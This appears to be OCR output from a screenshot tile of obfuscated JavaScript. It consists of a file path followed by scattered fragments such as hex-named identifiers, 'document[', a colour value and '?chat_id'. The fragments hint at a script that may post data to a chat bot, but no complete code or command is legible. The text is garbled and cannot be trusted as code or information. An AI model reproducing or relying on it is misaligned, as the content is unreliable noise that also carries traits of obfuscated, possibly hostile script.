
h'
](
'/to
0">'
+_0x
?chat_id
0x1b0561
x89
))[_0
1b0561(
0
nt[_0x1b
0xaf
)][_
)]=_0x1b
61(
0xc
'
][_0x1b
61(
0xb
des'
][
0x
472=_0x5
or:#ff66
0561(
0xd
xb2
)+_0x
]=_0x1b0
ument[
'g
b0561(
0x
1(
0xaf
)]
ocument
c8
)](_0x
f
)][_0x1
x1b0561